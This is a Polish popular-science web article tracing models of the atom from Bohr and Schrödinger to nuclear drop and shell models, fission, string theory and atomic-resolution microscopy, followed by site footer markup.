<p>W drugiej dekadzie XX w. badania nad atomem ruszyły już pełną parą. W 1913 r. uczeń Rutherforda, radiochemik Frederick Soddy, zasugerował, że mogą istnieć odmiany tego samego pierwiastka różniące się liczbą masową. Nazwał je izotopami. Jeszcze w tym samym roku znaleziono dowód eksperymentalny na ich istnienie, czego dokonał Joseph John Thompson, badając jony neonu.</p>
<p>Jednocześnie trwały prace teoretyczne nad udoskonaleniem modelu Rutherforda. W 1913 r. Niels Bohr zaprezentował swój model atomu, w którym elektrony krążyły wokół jądra atomowego tylko po określonych orbitach. Powstał on jako wyjaśnienie znanych już od kilkudziesięciu lat tzw. widm emisyjnych i absorpcyjnych konkretnych pierwiastków. Dane eksperymentalne były w zasięgu ręki, niezbędny był ktoś, kto potrafiłby przetworzyć je w postać matematyczną. Tworząc swój model Bohr wykorzystał rodzącą się właśnie teorię kwantową, sformułowaną na początku XX w. przez Maksa Plancka. Zgodnie z pierwszym postulatem Bohra elektrony w atomie nie mogą znajdować się w dowolnym miejscu, ale muszą posiadać określoną wartość energii. Kolejnym postulatem (znanym potem jako trzeci) było to, że przejście z jednego poziomu na inny wymaga albo pochłonięcia określonej porcji (kwantu) energii, albo też jego emisję. Dlatego też każdy rodzaj atomu absorbuje i emituje światło o określonych długościach fali, które możemy bez problemu rejestrować i analizować (tym właśnie są wspomniane widma emisyjne i absorpcyjne)</p>
<p>Model Bohra stał się podstawą teorii wiązań chemicznych, stworzonej w 1916 r. przez Gilberta Lewisa i zaprezentowanej w książce „Atom and the molecule” (Atom i cząsteczka). To jemu zawdzięczamy pojęcie wiązania kowalencyjnego i stwierdzenie, że wiązanie powstaje w wyniku uwspólnienia elektronów walencyjnych pochodzących od dwóch atomów.</p>
<p>Niestety, model Bohra, choć całkiem użyteczny, nadal nie rozwiązywał podstawowego problemu, czyli stabilności atomu. Szybko bowiem zauważono, że elektron poruszający się po kołowej orbicie wokół jądra, zgodnie z prawami fizyki musiałby w sposób ciągły emitować promieniowanie. To powodowałoby spadek jego energii, a więc musiałby po torze spiralnym spadać na jądro. Stąd też kolejny postulat Bohra, znany dziś jako drugi: elektron znajdujący się na orbicie stacjonarnej nie zachowuje się w sposób klasyczny i nie emituje promieniowania ciągłego, tylko w kwantach (niepodzielnych porcjach). Brak było jednak jednoznacznego wyjaśnienia, dlaczego tak ma być. Koniecznie było znalezienie wyjścia z tego impasu.</p>
<p>Intuicyjne połączenie mechaniki klasycznej oraz kwantowej, dokonane przez Bohra, pozwoliło na dopracowanie modelu atomu. W 1924 r. Louis de Broglie zaproponował koncepcję fal materii, zgodnie z którą każdy obiekt materialny można opisać jako falę. Bazując na tym modelu, Erwin Schroedinger przedstawił w 1926 r. czysto matematyczny model atomu, w którym elektrony opisywane były jako tzw. fale stojące. Ten model idealnie zgadzał się z poziomami energetycznymi z modelu Bohra oraz z rozmaitymi danymi eksperymentalnymi. Co najważniejsze – porzucenie idei trwałych orbit, po których krążą elektrony, likwidowało wspomniany problem spadania ich na jądro. Elektron przestał być traktowany jako mała kulka materialna krążąca wokół jądra w taki sposób, jak planety obiegają Słońce (choć niestety do dziś naucza się tego w szkołach na całym świecie). Zamiast tego zaczęto posługiwać się pojęciem chmury elektronowej, a w miejsce danych orbit Bohra mówi się o obszarze, w którym prawdopodobieństwo znalezienia elektronu jest największe.</p>
<p>Tak powstał model atomu, który z pewnymi modyfikacjami obowiązuje do dziś i sprawdza się w praktyce. Na atom można patrzeć z różnych punków widzenia. Fizycy jądrowi oraz radiochemicy zajmują się przede wszystkim tym, co się dzieje z jądrem atomu. Z kolei chemików interesują głównie elektrony, w tym najbardziej te, które są najbardziej oddalone od jądra, czyli tzw. elektrony walencyjne. To one są bowiem odpowiedzialne za łączenie atomów, czyli tworzenie wiązań chemicznych.</p>
<p><strong>Modele jądra atomowego</strong></p>
<p>Równolegle do badań teoretycznych oraz doświadczalnych związanych z badaniami struktury atomu jako całości, trwały intensywne prace badawcze dotyczące jądra atomowego. Na przełomie pierwszej i drugiej dekady XX w. uczeni wiedzieli już, że jądro składa się z elementów dodatnich (protony), ale dopiero w 1932 r. James Chadwick odkrył obojętną cząstkę elementarną o masie zbliżonej do protonu. Nazwał ją neutronem. Obecne w jądrze atomowym protony i neutrony noszą wspólną nazwę nukleonów. Odkrycie dokonane przez Chadwicka pozwoliło na wyjaśnienie istnienia izotopów, czyli atomów, które w jądrze mają tę samą liczbę protonów, ale różnią się liczbą neutronów.</p>
<p>Od tego momentu fizycy zaczęli tworzyć modele budowy samego jądra atomowego. Historycznie pierwszy był model kroplowy, zaproponowany przez Georga Gamowa, a następnie rozwijany przez Bohra oraz Johna Wheelera. W modelu tym protony i neutrony zachowują się w jądrze jak cząsteczki w cieczy. Nukleony oddziałują z sobą dzięki potężnym krótkodystansowym siłom jądrowym, dzięki czemu jądro ma kształt kuli – mamy tu analogię do swobodnej kropli wody, której kształt jest zdeterminowany występowaniem napięcia powierzchniowego. Siły jądrowe są wielokrotnie większe niż siła odpychania elektromagnetycznego. Dlatego też jądro, w którym skupionych jest wiele dodatnio naładowanych protonów, nie rozpada się. Model kroplowy był użyteczny dość długo, ponieważ wyjaśniał wiele fizycznych właściwości jąder. Pozwalał on także na względnie dobre wyjaśnienie odkrytego w 1938 r. rozszczepienia jądra uranu. Uznawano, że dostarczenie energii (przy pomocy neutronu wnikającego w jądro) powoduje drgania kropli, które w skrajnym wypadku mogą spowodować jej rozerwanie. Mówiąc w sposób uproszczony – dodatkowa energia powoduje pokonanie napięcia powierzchniowego i kropla dzieli się na dwie mniejsze.</p>
<p>Po jakimś czasie zauważono jednak, że istnieją pewne jądra wykazujące się wyjątkową stabilnością, czego bardzo prosty, klasyczny model kroplowy w żaden sposób nie był w stanie wyjaśnić. Dlatego też stworzono kolejny model, zwany powłokowym. Jedną z jego autorek była nieco zapomniana dziś (bardzo niesłusznie), urodzona w Katowicach w 1906 r. Maria Goeppert-Mayer – jedna z dwóch kobiet, które otrzymały nagrodę Nobla z fizyki (obok naszej Marii Skłodowskiej).</p>
<p>Model powłokowy przypomina w jakimś sensie pierwotny model atomu Bohra. Postuluje się w nim istnienie swobodnych nukleonów zapełniających kolejne powłoki wewnątrz jądra aż do osiągnięcia konkretnej liczby, zwanej liczbą magiczną (2, 8, 20, 28, 50…). Jądra, w których zarówno liczba protonów, jak też neutronów jest magiczna, nazywane są jądrami podwójnie magicznymi. Są one wyjątkowo trwałe. Należą do nich m.in. hel-4 (wspominana już cząstka alfa), tlen-16 czy też ołów-208.</p>
<p>Jeszcze w latach 70. XX w. wydawało się, że model powłokowy rozwiązuje praktycznie wszystkie znane problemy, ale fizycy jądrowi pracują nad kolejnymi, które będą jeszcze bardziej spójne. Znane są już m.in. model oddziałujących bozonów czy też model kolektywny, jednak ich omówienie znacznie wykracza poza ramy tekstu popularnonaukowego.</p>
<p>Jak pamiętamy, na przełomie XIX i XX w. stwierdzono istnienie jąder atomowych, które nie są całkowicie trwałe. Dziś wiemy, że tak naprawdę większość znanych izotopów można uznać za radioaktywne. Niektóre z nich rozpadają się w ułamkach sekundy, inne natomiast mogą trwać miliardy lat. Przemiany promieniotwórcze badano już na początku XX w., równolegle rozwijała się teoria opisująca rozpad promieniotwórczy. Nadal jednak uznawano atom za względnie trwały. Poglądy te uległy dramatycznej zmianie w roku 1938, gdy Hahn i Strassmann wykonali kluczowe doświadczenia i wykazali, że jądro uranu można rozszczepić na dwa znacznie mniejsze jądra, przy czym w takim procesie uwalniają się swobodne neutrony oraz spora ilość energii. To odkrycie stało się podstawą zastosowań cywilnych (energetyka jądrowa), ale także militarnych (bomba jądrowa). Było ono dość przypadkowe. Uczeni, bombardując atomy uranu neutronami, planowali uzyskać nowy pierwiastek o liczbie atomowej 93. Okazało się, że w warunkach tego doświadczenia neutron zamiast pozostać wewnątrz jądra, powodował jego „rozłupanie” na dwa mniejsze fragmenty.</p>
<p><strong>Czego ciągle nie wiemy?</strong></p>
<p>Wątpliwe, by jakikolwiek fizyk lub chemik odważył się powiedzieć, że wyjaśniono już wszystkie problemy związane z budową atomu jako całości, jak też struktury jądra atomowego. Kiedyś uważano atom za niepodzielny, potem stwierdzono, że jednak ma strukturę wewnętrzną. Uczeni popełnili kolejny błąd, nazywając cząstki takie jak proton czy neutron elementarnymi. Okazało się bowiem, że i one mają swoją strukturę wewnętrzną i składają się z jeszcze bardziej elementarnych kwarków. Dziś nikt już nie powie, że to na pewno kres dzielenia. W latach 70. i 80. XX w. dość popularna wśród fizyków była teoria subkwarków, zwanych czasem rishonami. Równolegle rozwijano teorię preonów, które także miały być hipotetycznymi składnikami kwarków. Obie w zasadzie zostały zarzucone, gdy pojawiły się teorie strun, a później, na przełomie XX i XXI w. M-teoria. Podobnie jak kiedyś rozważano dualizm korpuskularno-falowy, tak tutaj teoretycy stwierdzają, że cząstki najbardziej elementarne nie istnieją jako konkretne obiekty punktowe, ale mają charakter drgających strun o niezwykle małych rozmiarach. Większość z tych teorii wymaga istnienia więcej niż czterech wymiarów czasoprzestrzennych – od 10 do 26. Nie jesteśmy jednak w stanie zaobserwować tych dodatkowych wymiarów, ponieważ są one „zwinięte”. Dziś trudno powiedzieć, w jakim kierunku pójdą rozważania teoretyków. Podstawowym problemem teorii strun oraz M-teorii jest to, że nie dysponujemy metodami ich doświadczalnej weryfikacji, ponieważ ograniczają nas twarde prawa fizyki.</p>
<p>Wydawałoby się, że nieco łatwiej mają chemicy, którzy zajmują się w zasadzie elektronami walencyjnymi w atomach, bo to one decydują o powstawaniu wiązań chemicznych. Znana choćby ze szkoły reguła oktetu nadal obowiązuje, choć na przykład gazy szlachetne, które uznawano za niezdolne do tworzenia związków chemicznych, okazały się jednak reaktywne. Co więcej, niektóre z tych związków można bez większych problemów uzyskać w stanie krystalicznym i wykorzystywać w syntezie chemicznej. Teoretycy zajmujący się budową atomu muszą się także mierzyć z wyjaśnieniem takich ciekawostek, jak np. istnienie wiązania pięciokrotnego(!) pomiędzy atomami chromu czy też molibdenu. Klasyczne wyjaśnienia w tym przypadku zawodzą, a jednak konkretne związki istnieją o znanej strukturze. Podobna sytuacja dotyczy wyjątkowo rzadkich wiązań trójelektronowych – zaś w szkole czy na studiach wpajano nam żelazną regułę, że wiązanie tworzą zawsze dwa elektrony.</p>
<p>Księga zatytułowana „Struktura atomu” pozostanie jeszcze długo otwarta i pojawi się w niej sporo nowych wpisów.</p>
<hr />
<hr />
<p><strong>Obrazowanie wiązania</strong></p>
<p>Obecnie dysponujemy możliwością obserwacji atomów. Na przełomie lat 70. i 80. XX w. skonstruowano skaningowy mikroskop tunelowy. Jest to specjalistyczne urządzenie wykorzystujące zjawisko kwantowe zwane tunelowaniem.</p>
<p>Polega ono na tym, że cząstka elementarna przenika przez barierę potencjału, która ma wyższą energię niż cząstka. Mówiąc obrazowo: jeśli dziecko próbuje przerzucić piłkę przez wysoki płot, a ma zbyt mało siły, nie da rady. Gdyby jednak na poziomie makro działał efekt tunelowy, piłka znalazłaby się jednak po drugiej stronie, „przenikając” przez płot. W skaningowym mikroskopie tunelowaniu ulegają elektrony wędrujące z elektrody skanera do próbki. Analiza komputerowa prądów pozwala na stworzenie obrazu badanej powierzchni, a co za tym idzie, dostrzeżenie pojedynczych atomów.</p>
<p>Niedługo później zbudowano inne urządzenie – mikroskop sił atomowych. Jest on zbliżony budową do mikroskopu tunelowego, ale w tym przypadku skaner bada siły magnetyczne, elektrostatyczne oraz międzyatomowe.  Obydwa te urządzenia pozwalają na bardzo dokładną obserwację świata na poziomie nano.</p>
<div class="media media-element-container media-default">
<div id="file-54709" class="file file-image file-image-jpeg">
<div class="content"><a href="https://www.granicenauki.pl/files/atomic_resolution_au100.jpg" rel="nofollow"><img fetchpriority="high" decoding="async" class="media-element file-default" title="Obraz skaningowego mikroskopu tunelowego powierzchni czystego złota | Wikimedia Commons" src="https://www.granicenauki.pl/files/styles/foto_tresc/public/atomic_resolution_au100.jpg?itok=Po6HePl9" alt="" width="500" height="480" data-delta="1" /></a></p>
<div class="field field-name-field-file-image-title-text field-type-text field-label-hidden">
<div class="field-items">
<div class="field-item even">Obraz skaningowego mikroskopu tunelowego powierzchni czystego złota | Wikimedia Commons</div>
</div>
</div>
</div>
</div>
</div>
<div class="media media-element-container media-default">
<div id="file-54926" class="file file-image file-image-jpeg">
<div class="content"><a href="https://www.granicenauki.pl/files/msa.jpg" rel="nofollow"><img decoding="async" class="media-element file-default" title="Niewielki związek organiczny, składający się z 26 atomów węgla, w postaci obrazu uzyskanego mikroskopem sił atomowych (od góry) i wzoru strukturalnego." src="https://www.granicenauki.pl/files/styles/foto_tresc/public/msa.jpg?itok=E0fbKDX-" alt="" width="580" height="1297" data-delta="2" /></a></p>
<div class="field field-name-field-file-image-title-text field-type-text field-label-hidden">
<div class="field-items">
<div class="field-item even">Niewielki związek organiczny, składający się z 26 atomów węgla, w postaci obrazu uzyskanego mikroskopem sił atomowych (od góry) i wzoru strukturalnego.</div>
<div></div>
</div>
<div>Mirosław Dworniczak</div>
</div>
</div>
</div>
</div>
</div>
            </div>
        </div>
    </div>
</section>        </main>
        <footer class="footer">
    <div class="footer__main">
        <div class="container-footer container">
                            <ul id="footer-menu" class="menu"><li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.wielkiepytania.pl/czytelnia/">Czytelnia</a></li>
<li id="menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3795"><a href="https://www.copernicuscenter.edu.pl/fundacja/">Fundacja</a></li>
<li id="menu-item-3794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3794"><a href="https://www.copernicuscenter.edu.pl/projekty-fundacji/">Projekty</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1203"><a href="https://wielkiepytania.pl/o-nas/">Kontakt</a></li>
</ul>
                        <ul class="social-media">
                <li class="social-media__youtube">
                    <a href="https://www.youtube.com/channel/UCCehmsLClWwxA_SDLtff6xA" class="button-youtube button" target="_blank" rel="noopener noreferrer">
                        <span class="meta">Subskrybuj nas</span>
                        <span class="youtube-logo svg-container" aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
    <g>
        <path fill="#f00" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66s-65.21,145.659-145.66,145.659S0,226.1,0,145.66
            S65.21,0,145.659,0z"/>
        <path fill="#ffffff" class="noColor" d="M142.145,118.357c4.606,0,8.212-1.466,10.852-3.55c2.622-2.094,3.933-4.943,3.933-8.603V84.118
            c0-3.25-1.338-5.936-4.006-8.002c-2.686-2.067-6.118-3.095-10.324-3.095c-4.597,0-8.275,0.974-10.997,2.931
            c-2.731,1.966-4.097,4.588-4.097,7.911v22.158c0,3.641,1.329,6.518,3.987,8.676S137.712,118.357,142.145,118.357z M137.33,84.938
            c0-0.838,0.437-1.511,1.302-2.048c0.874-0.519,2.003-0.774,3.387-0.774c1.511,0,2.731,0.255,3.651,0.774
            c0.929,0.537,1.384,1.211,1.384,2.048v20.993c0,1.038-0.455,1.857-1.366,2.449c-0.91,0.583-2.13,0.883-3.669,0.883
            c-1.502,0-2.667-0.282-3.478-0.874c-0.801-0.574-1.211-1.393-1.211-2.458V84.938z M172.625,118.33c1.62,0,3.268-0.929,4.98-1.857
            c1.73-0.947,3.377-2.331,4.962-4.133v4.907h8.603v-44.29h-8.603v33.62c-0.801,0.956-1.693,1.748-2.649,2.376
            c-0.974,0.619-1.775,0.938-2.403,0.938c-0.81,0-1.402-0.228-1.748-0.71c-0.364-0.464-0.564-1.22-0.564-2.258V72.966h-8.585v37.007
            c0,2.64,0.519,4.616,1.511,5.927C169.138,117.219,170.631,118.33,172.625,118.33z M197.642,136.638H93.677
            c-16.532,0-29.924,12.882-29.924,28.75v24.307c0,15.877,13.392,28.759,29.924,28.759h103.964c16.523,0,29.924-12.882,29.924-28.759
            v-24.307C227.566,149.519,214.165,136.638,197.642,136.638z M109.144,161.309H99.95v38.072h-8.894v-38.072h-9.195v-6.491h27.284
            C109.144,154.818,109.144,161.309,109.144,161.309z M136.583,199.909h-9.586v-3.951c-1.784,1.457-3.614,2.576-5.544,3.323
            c-1.903,0.783-3.76,1.156-5.562,1.156c-2.221,0-3.878-0.537-5.007-1.62c-1.111-1.065-1.684-2.667-1.684-4.807v-30.06h9.586v27.575
            c0,0.856,0.2,1.457,0.583,1.839c0.419,0.391,1.083,0.564,1.976,0.564c0.692,0,1.602-0.246,2.676-0.756
            c1.083-0.501,2.076-1.138,2.977-1.93V163.94h9.586C136.583,163.94,136.583,199.909,136.583,199.909z M172.87,193.063
            c0,2.358-0.747,4.151-2.23,5.417c-1.466,1.265-3.632,1.884-6.427,1.884c-1.866,0-3.523-0.237-4.962-0.719
            c-1.447-0.482-2.813-1.229-4.051-2.258v2.549h-9.568v-45.118h9.568v14.539c1.293-1.001,2.649-1.784,4.06-2.312
            c1.447-0.537,2.904-0.792,4.37-0.792c2.995,0,5.28,0.701,6.855,2.112c1.593,1.42,2.385,3.505,2.385,6.227
            C172.87,174.591,172.87,193.063,172.87,193.063z M209.34,182.912h-17.661v6.5c0,1.812,0.291,3.068,0.901,3.778
            c0.619,0.701,1.666,1.047,3.132,1.047c1.548,0,2.604-0.3,3.223-0.892c0.601-0.601,0.929-1.903,0.929-3.942v-1.566h9.495v1.766
            c0,3.532-1.138,6.191-3.487,7.984c-2.312,1.784-5.772,2.676-10.369,2.676c-4.142,0-7.401-0.947-9.777-2.84
            c-2.367-1.875-3.569-4.497-3.569-7.811v-15.495c0-2.977,1.311-5.435,3.933-7.319c2.613-1.875,5.963-2.813,10.105-2.813
            c4.224,0,7.474,0.874,9.75,2.613c2.267,1.739,3.396,4.251,3.396,7.511C209.34,174.109,209.34,182.912,209.34,182.912z
             M103.992,118.458h10.861V91.993l12.645-37.325h-11.043l-6.719,25.509h-0.692l-7.046-25.509H91.046l12.945,38.518
            C103.992,93.186,103.992,118.458,103.992,118.458z M159.16,171.532l-2.012,0.328l-1.957,1.011v20.738
            c0.765,0.537,1.52,0.947,2.249,1.174l2.285,0.355c1.165,0,2.012-0.228,2.558-0.71c0.537-0.464,0.819-1.229,0.819-2.276v-17.197
            c0-1.138-0.319-1.985-0.992-2.558C161.418,171.824,160.444,171.532,159.16,171.532z"/>
        <path fill="#ffffff" class="noColor" d="M196.222,170.021c-1.475,0-2.522,0.31-3.168,0.947c-0.637,0.61-0.947,1.648-0.947,3.095v3.478h8.166
            v-3.478c0-1.447-0.337-2.476-0.974-3.095C198.67,170.331,197.624,170.021,196.222,170.021z"/>
    </g>
</svg>
                        </span>
                        <span class="button-overlay" aria-hidden="true"></span>
                    </a>
                </li>
                <li class="social-media__facebook">
                    <a href="https://www.facebook.com/centrum.kopernika/" class="button-facebook button" target="_blank" rel="noopener noreferrer">
                        <span class="meta">Dołącz do nas</span>
                        <span class="facebook-logo svg-container" aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
	<g>
		<path fill="#3b5998" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66c0,80.45-65.21,145.659-145.66,145.659
			S0,226.109,0,145.66C0,65.219,65.21,0,145.659,0z"/>
		<path fill="#ffffff" class="noColor" d="M163.394,100.277h18.772v-27.73h-22.067v0.1c-26.738,0.947-32.218,15.977-32.701,31.763h-0.055
			v13.847h-18.207v27.156h18.207v72.793h27.439v-72.793h22.477l4.342-27.156h-26.81v-8.366
			C154.791,104.556,158.341,100.277,163.394,100.277z"/>
 	</g>
</svg>
                        </span>
                        <span class="button-overlay" aria-hidden="true"></span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
    <div class="footer__copyrights">
        <div class="container">
            <div class="box">
                <p class="box__name">Projekt i wdrożenie:</p>
                <a href="https://www.reasonapps.pl/" class="box__logo" target="_blank" rel="noopener noreferrer">
                    <span class="visuallyhidden">ReasonApps</span>
                    <span class="vector-logo svg-container" aria-hidden="true">
                        <span class="vector-logo svg-container" aria-hidden="true">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.91 18">
        <path class="noColor" fill="#013475" d="M4.66,16.61a1.1,1.1,0,0,1-1-1.23v-5a1.48,1.48,0,0,0-.79-1.48,1.46,1.46,0,0,0,.79-1.47V2.6a1.09,1.09,0,0,1,1-1.21h1V0h-1A2.52,2.52,0,0,0,2.13,2.62V7.21C2.13,7.81.57,8.3,0,8.3V9.48c.57,0,2.13.49,2.13,1.1V15.4A2.5,2.5,0,0,0,4.66,18h1V16.61Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M25.81,7.23a3.32,3.32,0,0,0-3.57-3.42h-4.8V14.73h1.92V10.65h1.9l2.42,4.08h2.21l-2.67-4.29A3.06,3.06,0,0,0,25.81,7.23ZM19.36,9V5.5H22A1.74,1.74,0,1,1,22,9Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="33.4 14.73 40.88 14.73 40.88 13.04 35.32 13.04 35.32 10.01 40.77 10.01 40.77 8.33 35.32 8.33 35.32 5.5 40.88 5.5 40.88 3.81 33.4 3.81 33.4 14.73"></polygon>
        <path class="noColor" fill="#ffffff" d="M69.55,8.17c-1.29-.33-2.41-.61-2.41-1.46S67.86,5.35,69,5.35a4.43,4.43,0,0,1,3.16,1.24l1.1-1.42a5.7,5.7,0,0,0-4.09-1.52c-2.39,0-4,1.39-4,3.19,0,2.31,2.1,2.83,3.88,3.27,1.32.35,2.49.64,2.49,1.62,0,.72-.63,1.49-2.2,1.49a4.7,4.7,0,0,1-3.45-1.5l-1.06,1.47a5.83,5.83,0,0,0,4.43,1.73c3,0,4.22-1.55,4.22-3.37C73.49,9.18,71.35,8.62,69.55,8.17Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M85.89,3.63a5.41,5.41,0,0,0-5.58,5.65,5.58,5.58,0,1,0,11.16,0A5.42,5.42,0,0,0,85.89,3.63Zm0,9.59a3.62,3.62,0,0,1-3.62-3.94c0-2.26,1.41-3.95,3.62-3.95A3.63,3.63,0,0,1,89.5,9.28,3.63,3.63,0,0,1,85.89,13.22Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="106.54 11.55 100.96 3.81 99 3.81 99 14.73 100.91 14.73 100.91 6.77 106.61 14.73 108.46 14.73 108.46 3.81 106.54 3.81 106.54 11.55"></polygon>
        <path class="noColor" fill="#ffffff" d="M142.62,3.81h-4.8V14.73h1.92V10.65h2.88a3.33,3.33,0,0,0,3.56-3.42A3.32,3.32,0,0,0,142.62,3.81ZM142.35,9h-2.61V5.5h2.61a1.74,1.74,0,1,1,0,3.47Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M158.09,3.81h-4.8V14.73h1.92V10.65h2.88a3.33,3.33,0,0,0,3.56-3.42A3.32,3.32,0,0,0,158.09,3.81ZM157.82,9h-2.61V5.5h2.61a1.74,1.74,0,1,1,0,3.47Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M172.92,8.17c-1.29-.33-2.4-.61-2.4-1.46s.72-1.36,1.85-1.36a4.43,4.43,0,0,1,3.15,1.24l1.1-1.42a5.68,5.68,0,0,0-4.09-1.52c-2.39,0-4,1.39-4,3.19,0,2.31,2.1,2.83,3.88,3.27,1.33.35,2.49.64,2.49,1.62,0,.72-.62,1.49-2.19,1.49a4.73,4.73,0,0,1-3.46-1.5l-1.06,1.47a5.83,5.83,0,0,0,4.43,1.73c3,0,4.23-1.55,4.23-3.37C176.87,9.18,174.72,8.62,172.92,8.17Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#013475" d="M191.62,15.4V10.78c0-.6,1.72-1.09,2.29-1.09V8.51c-.57,0-2.29-.49-2.29-1.1V2.62A2.52,2.52,0,0,0,189.09,0h-1V1.39h1a1.11,1.11,0,0,1,1,1.21v5a1.45,1.45,0,0,0,.75,1.47,1.44,1.44,0,0,0-.75,1.47v4.81a1.12,1.12,0,0,1-1,1.23h-1V18h1A2.5,2.5,0,0,0,191.62,15.4Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="51.87 3.81 47.58 14.73 49.68 14.73 53.07 5.43 56.45 14.73 58.55 14.73 54.26 3.81 51.87 3.81"></polygon>
        <polygon class="noColor" fill="#ffffff" points="124.26 3.81 119.98 14.73 122.07 14.73 125.46 5.43 128.84 14.73 130.94 14.73 126.65 3.81 124.26 3.81"></polygon>
    </svg>
</span>
                    </span>
                </a>
            </div>
        </div>
    </div>
    <button type="button" class="button-sticky-top back-to-top button button-primary">
        <span class="visuallyhidden">Wróć na górę</span>
        <span class="icon svg-container" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 492.004 492.004">
	<g>
		<g>
			<path fill="#d168c3" d="M484.14,226.886L306.46,49.202c-5.072-5.072-11.832-7.856-19.04-7.856c-7.216,0-13.972,2.788-19.044,7.856l-16.132,16.136
				c-5.068,5.064-7.86,11.828-7.86,19.04c0,7.208,2.792,14.2,7.86,19.264L355.9,207.526H26.58C11.732,207.526,0,219.15,0,234.002
				v22.812c0,14.852,11.732,27.648,26.58,27.648h330.496L252.248,388.926c-5.068,5.072-7.86,11.652-7.86,18.864
				c0,7.204,2.792,13.88,7.86,18.948l16.132,16.084c5.072,5.072,11.828,7.836,19.044,7.836c7.208,0,13.968-2.8,19.04-7.872
				l177.68-177.68c5.084-5.088,7.88-11.88,7.86-19.1C492.02,238.762,489.228,231.966,484.14,226.886z"/>
		</g>
	</g>
</svg>
        </span>
    </button>
</footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wielkiepytania\/resources\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona korzysta z plików cookies i innych technologii w celu ułatwienia korzystania ze strony, do celów statystycznych oraz reklamowych. Jeśli korzystasz ze strony bez zmiany ustawień przeglądarki zgadzasz się na ich użycie i zapisanie w pamięci urządzenia. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Akceptuję</a><a href="http://www.google.pl" id="CONSTANT_OPEN_URL" class="cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Odrzucam</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain"></span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
